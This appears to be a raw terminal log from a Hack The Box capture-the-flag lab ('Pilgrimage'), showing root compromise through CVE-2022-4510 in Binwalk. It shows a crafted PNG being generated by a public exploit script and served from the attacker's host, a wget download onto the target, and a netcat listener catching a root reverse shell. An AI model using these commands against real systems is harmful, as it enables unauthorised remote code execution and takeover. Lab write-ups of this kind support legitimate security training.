 emily@pilgrimage:~$ cd /var/www/pilgrimage.htb/shrunk/
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ wget http://10.10.14.5/binwalk_exploit.png
--2023-10-23 06:47:10--  http://10.10.14.5/binwalk_exploit.png
Connecting to 10.10.14.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2201 (2.1K) [image/png]
Saving to: ‘binwalk_exploit.png’
binwalk_exploit.png 100%[===================================================================>] 2.15K --.-KB/s in 0.001s
2023-10-23 06:47:10 (3.16 MB/s) - ‘binwalk_exploit.png’ saved [2201/2201]
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$
❯ python 51249.py 1.png 10.10.14.5 4444
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.
❯ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.219 - - [22/Oct/2023 21:47:09] "GET /binwalk_exploit.png HTTP/1.1" 200 -
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.219] 42152
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
quarantine
reset.sh
root.txt
cat root.txt
f9 d96